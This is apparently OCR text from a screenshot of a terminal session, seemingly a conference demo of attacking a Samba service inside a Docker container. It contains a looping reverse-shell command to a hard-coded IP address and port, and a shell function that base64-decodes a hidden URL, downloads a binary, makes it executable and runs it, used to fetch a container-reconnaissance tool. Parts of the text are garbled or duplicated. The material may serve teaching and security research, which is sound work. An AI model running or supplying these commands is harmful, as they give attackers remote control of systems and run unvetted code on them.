 [mosh] binarysludge.com
Dons-MacBook-Pro
lock order:  1:<none> 2:<none> 3:<none>
smbd_cleanupd_process_exited: cleaned up pid 16
>> /bin/bash -c "while :; do nohup bash -i >& /dev/tcp/149.202.164.115/1234 0>&1; sleep 1; done"
>> uname -a
>>
2:cpu:/docker/45df4168a579c166e46653c3c7fbd64983e06e2d0db0c779eeed3dcb5b69b713
1:cpuset:/docker/45df4168a579c166e46653c3c7fbd64983e06e2d0db0c779eeed3dcb5b69b713
nobody@45df4168a579:/tmp$  curl
 curl
curl: try 'curl --help' or 'curl --manual' for more information
nobody@45df4168a579:/tmp$  python --version
 python --version
Python 2.7.9
nobody@45df4168a579:/tmp$  __get() { local FILE="$1"; [ ! -f "${FILE}" ] && curl -LO $(echo 'aHR0cDovLzE0OS4yMD
IuMTY0LjExNTozMDAwCg==' | base64 -d)/${FILE}; chmod +x "${FILE}"; ./"$@"; };
<==' | base64 -d)/${FILE}; chmod +x "${FILE}"; ./"$@"; };
nobody@45df4168a579:/tmp$  __get amicontained
 __get amicontained
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
 62 2474k   62 1549k    0     0   119k      0  0:00:20  0:00:13  0:00:07  197k
18: __get amicontained
Press ↑ or ↓:
cc-lon-2017 1 > bash 2 > bash 3 > bash 4 > bash Fri 08 < 16:16 Dons-MacBook-Pro
CONTAINER
CAMP